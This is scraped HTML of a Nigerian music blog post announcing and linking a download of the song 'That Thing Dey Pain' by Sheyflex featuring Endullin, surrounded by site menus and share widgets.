class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Sheyflex ft. Endullin &#8211; That Thing Dey Pain</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">6 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2019-10-01">October 1, 2019</time></span>
										<meta itemprop="dateModified" content="2019-10-01 10:45 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="320" height="320" src="https://blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?w=320&amp;ssl=1 320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=300%2C300&amp;ssl=1 300w" sizes="(max-width: 320px) 100vw, 320px" data-attachment-id="3340" data-permalink="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/img-20191001-wa0160/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&amp;ssl=1" data-orig-size="320,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20191001-WA0160" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?fit=320%2C320&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=320%2C320&#038;ssl=1">
												<meta itemprop="width" content="320">
												<meta itemprop="height" content="320">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/&amp;t=Sheyflex ft. Endullin &#8211; That Thing Dey Pain', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Sheyflex ft. Endullin &#8211; That Thing Dey Pain -&amp;url=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=320%2C320&#038;ssl=1&amp;description=Sheyflex ft. Endullin &#8211; That Thing Dey Pain', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Sheyflex ft. Endullin &#8211; That Thing Dey Pain&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/&amp;t=Sheyflex ft. Endullin &#8211; That Thing Dey Pain', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Sheyflex ft. Endullin &#8211; That Thing Dey Pain -&amp;url=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2019/10/IMG-20191001-WA0160.jpg?resize=320%2C320&#038;ssl=1&amp;description=Sheyflex ft. Endullin &#8211; That Thing Dey Pain', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Sheyflex ft. Endullin &#8211; That Thing Dey Pain https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Sheyflex ft. Endullin &#8211; That Thing Dey Pain&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_3339" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<div style="text-align: center;"><b>Sheyflex Machala </b> Is here again with another street Banger, Team up with <b>Endullin</b>  Title <b>Dat Thing Dey Pain</b> . Thing Dey Pain was well produced by Professional Beats, mix and mastered by DonTizzy</p>
<p>Download and enjoy</p>
</div>
<h3 style="text-align: center;"><strong><a href="https://cloudup.com/files/iPAnpuPUbCB/download">DOWNLOAD MP3 Sheyflex Ft. Endullin – Dat Thing Dey Pain</a></strong></h3>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-3339"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-3339"
				>
				<span id="sharing-twitter-3339" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-3339"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/sheyflex-ft-endullin-that-thing-dey-pain/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-3339"
				>
				<span id="sharing-facebook-3339" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_3339&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/sheyflex-ft-endullin-that-thing-dey-pain\/&quot;,&quot;postId&quot;:3339,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://blownaija.com/tag/endullin/" rel="tag">Endullin</a><a href="https://blownaija.com/tag/sheyflex/" rel="tag">Sheyflex</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
